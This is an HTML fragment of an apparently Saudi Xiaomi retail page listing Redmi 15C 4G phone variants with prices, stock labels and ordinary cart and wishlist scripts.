grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-master_slider module-master_slider-389" style="background-image:url('https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-800x800.webp')"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-800x800.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-800x800.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-1600x1600.webp 2x" alt="" width="800" height="800" /><div class="master-slider ms-skin-minimal" data-options='{"width":800,"height":800,"layout":"default","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":false,"rtl":true,"startOnAppear":false,"autoplay":true,"overPause":true,"shuffle":false,"view":"basic","speed":"30","swipe":false,"mouse":false}' ><div class="module-item module-item-1 ms-slide" data-delay="2">
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-800x800.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-800x800.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20السنة/mitv-1600x1600.webp 2x"  alt="" width="800" height="800"/>
<a href="https://www.youtube.com/embed/FL44wIy5EcQ?hd=1&wmode=opaque&controls=1&showinfo=0&autoplay=1" data-type="video"></a><div class="module-subitem module-subitem-1 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="-100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-2 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-effect="front(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-3 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-9"><div class="grid-cols"><div class="grid-col grid-col-top-9-1"><div class="grid-items"><div class="grid-item grid-item-top-9-1-1"><div class="module module-master_slider module-master_slider-404" style="background-image:url('')"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
<img src=""  alt="" width="2560" height="1653" /><div class="master-slider ms-skin-minimal" data-options='{"width":2560,"height":1653,"layout":"default","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":true,"rtl":true,"startOnAppear":false,"autoplay":true,"overPause":true,"shuffle":true,"view":"basic","speed":"30","swipe":false,"mouse":false}' ><div class="module-item module-item-2 ms-slide" data-delay="2">
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20المنتجات%20/xiaomi13/Screenshot_4-2560x1653h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20المنتجات%20/xiaomi13/Screenshot_4-2560x1653h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20المنتجات%20/xiaomi13/Screenshot_4-5120x3306h.webp 2x"  alt="" width="2560" height="1653"/>
<a href="https://www.youtube.com/embed/gt6yyuul3ig?hd=1&wmode=opaque&controls=1&showinfo=0&autoplay=1" data-type="video"></a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-10"><div class="grid-cols"><div class="grid-col grid-col-top-10-1"><div class="grid-items"><div class="grid-item grid-item-top-10-1-1"><div class="module title-module module-title-408"><div class="title-wrapper"><h3>جوالات ريدمي</h3><div class="title-divider"></div><div class="subtitle"></div></div></div></div></div></div><div class="grid-col grid-col-top-10-2"><div class="grid-items"><div class="grid-item grid-item-top-10-2-1"><div class="module module-products module-products-405 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('477')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="477"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('477', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('477')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('477')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('478')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="478"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('478')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('478')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('479')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('479')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('479')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('480')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="480"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('480', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('480')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('480')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('481')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="481"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('481', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('481')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('481')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('482')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="482"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('482', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('482')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('482')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('483')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="483"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('483', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('483')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('483')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('484')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="484"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('484', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('484')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('484')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
